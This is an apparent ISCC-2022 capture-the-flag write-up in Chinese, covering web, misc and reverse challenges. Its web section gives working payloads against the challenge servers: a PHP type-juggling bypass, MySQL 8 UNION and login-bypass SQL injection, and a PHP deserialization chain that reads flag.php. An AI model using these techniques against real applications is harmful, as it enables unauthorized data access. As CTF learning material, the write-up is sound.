ISCC-2022 部分wp
目录
- Web
-
- 冬奥会
-
- 解题步骤
- 详细描述
- 解题收获
- Easy_sql
-
- 解题步骤
- 详细描述
- 解题收获

- Pop2022
-
- 解题步骤
- 详细描述
-
- 解题收获
- findme
-
- 解题步骤
- 详细描述
- 爱国敬业好青年-2
-
- 解题步骤
- 详细描述
- 解题收获
- 这是一道代码审计题
- Misc
-
- 单板小将苏翊鸣
-
- 解题步骤
- 详细描述
- 解题收获
- 2022冬奥会
-
- 解题步骤
- 详细描述
- 解题收获
- 隐秘的信息
-
- 解题步骤
- 详细描述
- 解题收获
- 降维打击
-
- 解题步骤
- 详细描述
- 解题收获
- 藏在星空中的诗-1
-
- 解题步骤
- 具体描述
- 解题收获

- 藏在星空中的诗-2
-
- 解题步骤
- 具体描述
- 解题收获
- 套中套
-
- 解题思路
- 具体描述
- 解题收获
- 真相只有一个
-
- 解题步骤
- 详细描述
- 解题收获
- Reverse
-
- GetTheTable
-
- 解题步骤
- 详细描述
- 解题收获
- Amy's Code
-
- 解题步骤
- 具体描述
- 解题收获


- How_decode
-
- 解题步骤
- 详细描述
- 解题收获
- Sad Code
-
- 解题步骤
- 详细描述
- 解题收获
- Bob's Code
- PWN
-
- create_id
-
- 解题步骤
- 详细描述
- 解题收获
- sim_treasure
-
- 解题步骤
- 详细描述
- 解题收获

- Mobile
-
- Mobile1
-
- 解题步骤
- 具体描述
- 解题收获
Web
冬奥会
解题步骤
弱比较
详细描述
题干
<?php
show_source(__FILE__);
$Step1=False;
$Step2=False;
$info=(array)json_decode(@$_GET['Information']);
if(is_array($info)){
var_dump($info);
is_numeric(@$info["year"])?die("Sorry~"):NULL;
if(@$info["year"]){
($info["year"]=2022)?$Step1=True:NULL;
}
if(is_array(@$info["items"])){
if(!is_array($info["items"][1])OR count($info["items"])!==3 ) die("Sorry~");
$status = array_search("skiing", $info["items"]);
$status===false?die("Sorry~"):NULL;
foreach($info["items"] as $key=>$val){
$val==="skiing"?die("Sorry~"):NULL;
}
$Step2=True;
}
}
if($Step1 && $Step2){
include "2022flag.php";echo $flag;
}
?>
$info[“year”]=2022,if比较的赋值,永真
0项值为0绕过array_search()函数,其他随意
payload:
?Information={"year":"a","items":[0,["1","2","3"],"1"]}
解题收获
“弱类型就是如此神奇”
Easy_sql
解题步骤
MySQL8新特性利用
详细描述
sqlmap跑得mysql数据库版本为8,利用MySQL8新特性进行绕过 select

题目说邮箱忘记了,猜测表名为emails
payload: id=-1 union table emails limit 7,1
第七行第一条数据显示有一个压缩包文件
源码中可以看到username无任何过滤,
payload: usernmae=1' union select 1,0x61646d696e,3#&passwd=3
解题收获
学到了mysql8的table
Pop2022
解题步骤
Road_is_Long->wakeup()(preg_match)->toString()(输出不存在的对象)->Make_a_Change->get()->Try_Work_Hard->invoke()(函数调用)->append()->include(包含flag)
详细描述
class Road_is_Long{
public $page;//Road_is_Long对象 1
public $string;//Make_a_Change对象 2
public function __construct($file='index.php'){
$this->page = $file;
}
public function __toString(){
echo '__toString';
return $this->string->page;
}
public function __wakeup(){
if(preg_match("/file|ftp|http|https|gopher|dict|\.\./i", $this->page)) {
echo "You can Not Enter 2022";
$this->page = "index.php";
}
}
}
class Try_Work_Hard{
protected $var='php://filter/read=convert.base64-encode/resource=flag.php';
public function append($value){
include($value);
}
public function __invoke(){
$this->append($this->var);
}
}
class Make_a_Change{
public $effort;
public function __construct(){
$this->effort = array();
}#不知道有啥用
public function __get($key){
$function = $this->effort;
return $function();
}
}
$a=new Road_is_Long();
$b=new Road_is_Long();
$c=new Make_a_Change();
$d=new Try_Work_Hard();
$c->effort=$d;
$b->string=$c;
$a->page=$b;
echo urlencode(serialize($a));
?>
payload:
?wish=O%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3BO%3A12%3A%22Road_is_Long%22%3A2%3A%7Bs%3A4%3A%22page%22%3Bs%3A3%3A%22aaa%22%3Bs%3A6%3A%22string%22%3BO%3A13%3A%22Make_a_Change%22%3A1%3A%7Bs%3A6%3A%22effort%22%3BO%3A13%3A%22Try_Work_Hard%22%3A1%3A%7Bs%3A3%3A%22var%22%3Bs%3A57%3A%22php%3A%2F%2Ffilter%2Fread%3Dconvert.base64-encode%2Fresource%3Dflag.php%22%3B%7D%7D%7Ds%3A6%3A%22string%22%3BN%3B%7D
解题收获
又找出一条链子
findme
解题步骤
利用GlobIterator和splFileObject类获得flag
详细描述
1、需要un2为空,un3=unserialize,un0读取文件类,un1读取目录下的文件
class a{
public $une = GlobIterator;
public $un1 = "./f*.*";
public $un2 = null;
public $un3 = "unserialize";
}
$b = new a();
echo serialize($b);
?>
class a{
public $une = splFileObject;
public $un1 ="fATE_gr19ande_Or0de8r.txt";
public $un2 = null;
public $un3 = "unserialize";
}
$b = new a();
echo serialize($b);
?>


爱国敬业好青年-2
解题步骤
找到正确的表格,get发包控制change开启,找到正确的经纬度就有flag
详细描述

先看原码有一个/unser.php
跟进到下一个界面
一开始可以发现一个重影

f12能看到是两个表格,一真一假
 错误的表单无法提交,点击是会弹窗
错误的表单无法提交,点击是会弹窗
查看原码
会调用GET和POST方法访问chage界面
 bp抓包发现
bp抓包发现

 可以看出一个是open一个是close,这一点f12查看网络也能发现
可以看出一个是open一个是close,这一点f12查看网络也能发现
那么猜测环境要在open的情况下提交经纬度才能进行下一步
为了方便操作不让题目close,直接采用bp一个一个试
发现经纬度就是天安门广场的
输入得到flag

解题收获
真假表格
f12看看网络有没有偷偷发包
这是一道代码审计题
找到http://59.110.159.206:8040/static/code.txt
表情包编码(base100编码)
解密得到
def geneSign():
if(control_key==1):
return render_template("index.html")
else:
return "You have not access to this page!"
def check_ssrf(url):
hostname = urlparse(url).hostname
#域名
try:
if not re.match('https?://(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
if not re.match('https?://@(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
raise BaseException("url format error")
if re.match('https?://@(?:[-\w.]|(?:%[\da-fA-F]{2}))+', url):
if judge_ip(hostname):
return True
return False, "You not get the right clue!"
else:
ip_address = socket.getaddrinfo(hostname,'http')[0][4][0]
if is_inner_ipaddress(ip_address):
return False,"inner ip address attack"
else:
return False, "You not get the right clue!"
except BaseException as e:
return False, str(e)
except:
return False, "unknow error"
def ip2long(ip_addr):
return struct.unpack("!L", socket.inet_aton(ip_addr))[0]
def is_inner_ipaddress(ip):
ip = ip2long(ip)
print(ip)
return ip2long('127.0.0.0') >> 24 == ip >> 24 or ip2long('10.0.0.0') >> 24 == ip >> 24 or ip2long('172.16.0.0') >> 20 == ip >> 20 or ip2long('192.168.0.0') >> 16 == ip >> 16 or ip2long('0.0.0.0') >> 24 == ip >> 24
def waf1(ip):
forbidden_list = [ '.', '0', '1', '2', '7']
for word in forbidden_list:
if ip and word:
if word in ip.lower():
return True
return False
def judge_ip(ip):
if(waf1(ip)):
return Fasle
else:
addr = addr.encode(encoding = "utf-8")
ipp = base64.encodestring(addr)
ipp = ipp.strip().lower().decode()
if(ip==ipp):
global control_key
control_key = 1
return True
else:
return False
Misc
单板小将苏翊鸣
解题步骤
改图片高度得到二维码,扫码回答问题
详细描述
在这次冬奥会的舞台上,我国小将苏翊鸣斩获一金一银,那你知道此次冬奥会我国总共获得几枚奖牌吗?又分别是几金几银几铜呢?
15个牌9金4银2铜
15942为压缩包密码
解压得到flag
解题收获
中国NB!!!
2022冬奥会
解题步骤
改高,unicode解码,得到密码解压得到flag
详细描述
修改高度

翻译:冰墩墩的小伙伴经常被人冷落,你知道它的原型是什么吗?
吉祥物(压缩包密码)为灯笼,解压得到flag
解题收获
中国还是NB!!!
隐秘的信息
解题步骤


lsb三0能发现一段hex,转二进制去头即可食用
详细描述
压缩包密码为题干的base64解密
解出来的图片lsb分析能看到

刚好是ISCC,删除前面多余的数字再通过二进制转文本就能得到flag
解题收获
去了头都能吃
降维打击
解题步骤

foremost接zsteg加上二次元就有flag了
详细描述
zsteg -a 分析发现还有一张png
 提取图片
提取图片
zsteg -e b1,r,lsb,yx 00000567.png ->res.png

根据图片为《魔女之旅》的人物搜到《魔女之旅》文字破解·印刷体
大写,四个一组,用-隔开
解题收获
看到图片直接梭,所有工具一把梭


藏在星空中的诗-1
解题步骤
ps打开psd发现有两个图层,更改完透明度得到排列顺序(压缩包密码),解密拿到加密映射表,对应出来既是flag
具体描述
psd改透明度


讲五段星星按13524的顺序排列得到压缩包密码
解压得到哦excel表格
映射1-5得到flag
解题收获
密文当密码可还行,13524当密码试了老半天了
映射的话,CTRL+F永远滴神

藏在星空中的诗-2
解题步骤
因为是一套题,第一题的密码表肯定是有用的,找到规律解密就出来了
具体描述
一开始先转的ascii,没规律的哇
上个厕所,脑洞大开的哇!
根据第一题转字符后无视前四位
然后根据unicode编码最后一位获取十六进制值
例:
| 英文 | Unicode | 最后一位 |
|---|---|---|
| P | U+2734 | 4 |
| U | U+1F7C9 | 9 |
即✴=PU=49H=73D=ascii的I
附一个python脚本

a=['PU','ED','PD','PD','KB','=U','EK','FK','KE','P=','=B','DP','D{','DP','FE','D{','ET','DH','F=','KH']
s1=list('ABCDEFGHIJKLMNOPQRSTUVWXYZ={}')
s2=list('dbf356ad167abef4fc70903604281')
for s in a:
flag1=s2[s1.index(s[0:1])]
flag2=s2[s1.index(s[1:])]
flag=(flag1+flag2)
print(chr(int(flag,16)),end='')
解题收获
真的有这么丑的flag吗?
做题找不到规律的话,不如先去上个厕所,一下子就想出来了哇
套中套
解题思路
根据图片找到压缩包密码,在通过积累和特征搞到解密脚本,往里一扔
具体描述
得到密码1
图片最后一段的base64解密得到密码2
 拼接得到压缩包密码:
拼接得到压缩包密码:wELC0m3_T0_tH3_ISCC_Zo2z
继续看加密函数和其他文件
pub.key文件是一堆数字的列表
generator.py里有


嗯搞一下
pubkey=[]
nbit=len(pubkey)
print(nbit)
encoded=enc
print("start")
A=Matrix(ZZ,nbit+1,nbit+1)
for i in range(nbit):
A[i,i]=1
for i in range(nbit):
A[i,nbit]=pubkey[i]
A[nbit,nbit]=-(encoded)
res=A.LLL()
for i in range(0,nbit+1):
M=res.row(i).list()
flag=True
for m in M:
if m !=0 and m !=1:
flag=False
break
if flag:
print(i,M)
M=''.join(str(j) for j in M)
M=M[:-1]
M=hex(int(M,2))[2:-1]
print(M)
代入pub.Key和enc.txt
在https://sagecell.sagemath.org/解密

hex解密

解题收获
百度一下,可能知道
真相只有一个
解题步骤
图片lsb+爆破得到密码,流量包提取音频,音频结尾有摩斯,摩斯当密码snow解密flag.txt
详细描述
Stegsolve打开,lsb三0
 flag.txt
flag.txt
后面有空格符和制表位,先放一个snow隐写在这里,密码未知

密码后面四个找不到
拿去爆破得到19981111
四个1,出题人善良
解压得到一个流量包,提取passwd.mp3

passwd.mp3最后是isccmisc的摩斯

snow解密
![]()
解题收获
遇事不决就爆破
流量包提取mp3第一次见,知识点+1
Reverse
GetTheTable
解题步骤
flag甩脸上了
详细描述
解题收获
分数+40
Amy’s Code
解题步骤
找俩函数就能出
具体描述
int __cdecl sub_4128A0(char *Str)
{
int result; // eax
int i; // [esp+D0h] [ebp-14h]
signed int v3; // [esp+DCh] [ebp-8h]
v3 = j__strlen(Str);
for ( i = 0; ; ++i )
{
result = i;
if ( i >= v3 )
break;
Str[i] ^= i;
}
return result;
}
再相加
int __cdecl sub_412550(char *Str)
{
int j; // [esp+D0h] [ebp-14Ch]
int i; // [esp+DCh] [ebp-140h]
int v4[32]; // [esp+E8h] [ebp-134h] BYREF
int v5; // [esp+168h] [ebp-B4h]
char v6[24]; // [esp+174h] [ebp-A8h] BYREF
int v7; // [esp+18Ch] [ebp-90h]
__int16 v8; // [esp+190h] [ebp-8Ch]
int v9[31]; // [esp+19Ch] [ebp-80h]
v9[0] = 149;
//略
v9[19] = 184;
//略
strcpy(v6, "LWHFUENGDJGEFHYDHIGJ");
v7 = 0;
v8 = 0;
v5 = j__strlen(Str);
j__memset(v4, 0, 0x78u);
for ( i = 0; i < v5; ++i )
v4[i] = v6[i] + Str[i];
for ( j = 0; j < v5; ++j )
{
if ( v4[j] != v9[j] )
return 0;
}
return 1;
}
先减再异或得到flag
v9=['']*20
flag=['']*20
v9[0] = 149;
v9[1] = 169;
v9[2] = 137;
v9[3] = 134;
v9[4] = 212;
v9[5] = 188;
v9[6] = 177;
v9[7] = 184;
v9[8] = 177;
v9[9] = 197;
v9[10] = 192;
v9[11] = 179;
v9[12] = 153;
v9[13] = 168;
v9[14] = 145;
v9[15] = 189;
v9[16] = 107;
v9[17] = 138;
v9[18] = 146;
v9[19] = 184;
v6=list('LWHFUENGDJGEFHYDHIGJ')
for i in range(len(v9)):
flag[i]=v9[i]-ord(v6[i])
flag[i]=flag[i]^i
print(chr(flag[i]),end='')
解题收获
标准的xor
How_decode
解题步骤
根进main函数发现加密函数的特征,修改现有脚本即可
详细描述
查找main函数
int __cdecl main(int argc, const char **argv, const char **envp)
{
void *v3; // rsp
int (*v4)[]; // rax
int result; // eax
int v2[32]; // [rsp+20h] [rbp-60h] BYREF
int k[4]; // [rsp+A0h] [rbp+20h] BYREF
char v[32]; // [rsp+B0h] [rbp+30h] BYREF
int n; // [rsp+DCh] [rbp+5Ch]
int (*p_v1)[]; // [rsp+E0h] [rbp+60h]
__int64 v11; // [rsp+E8h] [rbp+68h]
int n1; // [rsp+F4h] [rbp+74h]
int i; // [rsp+F8h] [rbp+78h]
int i_0; // [rsp+FCh] [rbp+7Ch]
_main(argc, argv, envp);
n1 = 18;
v11 = 17i64;
v3 = alloca(80i64);
p_v1 = (int (*)[])(4 * (((unsigned __int64)v2 + 3) >> 2));
v4 = p_v1;
*(_DWORD *)p_v1 = 0x8302845;
v4 = (int (*)[])((char *)v4 + 4);
*(_DWORD *)v4 = 0xA69B29D8;
v4 = (int (*)[])((char *)v4 + 4);
*(_DWORD *)v4 = 0x2B3247E3;
//略
*(_DWORD *)v4 = 0x2C97F1C0;
*((_DWORD *)v4 + 1) = 0xABB9B744;
k[0] = 73;
k[1] = 83;
k[2] = 67;
k[3] = 67;
scanf("%s", v);
n = strlen(v);
if ( n == n1 )
{
for ( i = 0; i < n; ++i )
v2[i] = v[i];
encode(v2, n, k);
for ( i_0 = 0; i_0 < n; ++i_0 )
{
if ( *((_DWORD *)p_v1 + i_0) != v2[i_0] )
goto LABEL_2;
}
printf("Your input is the right answer!");
system("pause");
result = 0;
}
else
{
LABEL_2:
printf("Wrong answer!");
system("pause");
result = 0;
}
return result;
}
跟进encode(v2, n, k)
void __cdecl encode(int *v, int n, const int *key)
{
int *v4; // rax
int *v5; // rax
int y; // [rsp+8h] [rbp-18h]
int e; // [rsp+Ch] [rbp-14h]
int rounds; // [rsp+10h] [rbp-10h]
int p; // [rsp+14h] [rbp-Ch]
int sum; // [rsp+18h] [rbp-8h]
int z; // [rsp+1Ch] [rbp-4h]
rounds = 52 / n + 6;
sum = 0;
for ( z = v[n - 1]; rounds--; z = *v5 )
{
sum -= 1640531527;
e = (sum >> 2) & 3;
for ( p = 0; p < n - 1; ++p )
{
y = v[p + 1];
v4 = &v[p];
*v4 += ((y ^ sum) + (z ^ key[e ^ p & 3])) ^ (((4 * y) ^ (z >> 5)) + ((y >> 3) ^ (16 * z)));
z = *v4;
}
v5 = &v[n - 1];
*v5 += ((*v ^ sum) + (z ^ key[e ^ p & 3])) ^ (((4 * *v) ^ (z >> 5)) + ((*v >> 3) ^ (16 * z)));
}
}
积累特征!,变异的xxtea加密
嫖一个大佬的脚本
自己改下MX函数
from ctypes import *
def sar(i,index):
if i>0x7fffffff:
c = i>>index
m = bin(c)[2:]
m = '1'*(32-len(m)) + m
return int(m,2)
else:
return i>>index
def MX(z, y, total, key, p, e):
temp1 = ((sar(z.value,5)) ^ (y.value*4)) + ((sar(y.value,3)) ^ (16*z.value))
temp2 = (total.value ^ y.value) + (key[e.value^p&3] ^ z.value)
return c_uint32(temp1 ^ temp2)
def decrypt(n, v, key):
delta = 0x9e3779b9
rounds = 6 + 52//n
total = c_uint32(rounds * delta)
y = c_uint32(v[0])
e = c_uint32(0)
while rounds > 0:
e.value = (total.value >> 2) & 3
for p in range(n-1, 0, -1):
z = c_uint32(v[p-1])
v[p] = c_uint32((v[p] - MX(z,y,total,key,p,e).value)).value
y.value = v[p]
z = c_uint32(v[n-1])
v[0] = c_uint32(v[0] - MX(z,y,total,key,0,e).value).value
y.value = v[0]
total.value -= delta
rounds -= 1
return v
v = [0x8302845,0xA69B29D8,0x2B3247E3,0x4D7E46D,0x59AF7720,0xB2AB65D3,
0xC96FBBDA,0x9E04492B,0x1613C277,0x31E6AB85,0x210EE77C,0xE5B9DBA8,
0x47620E35,0x6F46E1BC,0x83EA18FC,0xE137268,0x2C97F1C0,0xABB9B744]
k = [73, 83, 67, 67]
n = 18
res = decrypt(n, v, k)
for i in range(len(res)):
print(chr(res[i]),end='')
解题收获
移位不能溢出
Sad Code
解题步骤
z3永远滴神
详细描述
main函数()
……………………………略………………………………………
if ( v16[1] + 7 * v16[0] - 4 * v15 - 2 * v16[2] == 0x1E7D3CEE2i64
&& 5 * v16[2] + 3 * v16[1] - v16[0] - 2 * v15 == 0x199F3C545i64
&& 2 * v16[0] + 8 * v16[2] + 10 * v15 - 5 * v16[1] == 0x4C5932702i64
&& 7 * v15 + 15 * v16[0] - 3 * v16[2] - 2 * v16[1] == 0x791A6DB34i64 )
{
if ( 15 * v16[3] + 35 * v16[6] - v16[4] - v16[5] == 0xDFD78083Ci64
&& 38 * v16[5] + v16[3] + v16[6] - 24 * v16[4] == 0x48E39C1B6i64
&& 38 * v16[4] + 32 * v16[3] - v16[5] - v16[6] == 0x149942A1B3i64
&& v16[3] + 41 * v16[5] - v16[4] - 25 * v16[6] == 0x54FD4EE4Ai64 )
……………………………略………………………………………
z3解个方程
from z3 import *
s=Solver()
v16 = IntVector('v16%s', 8)
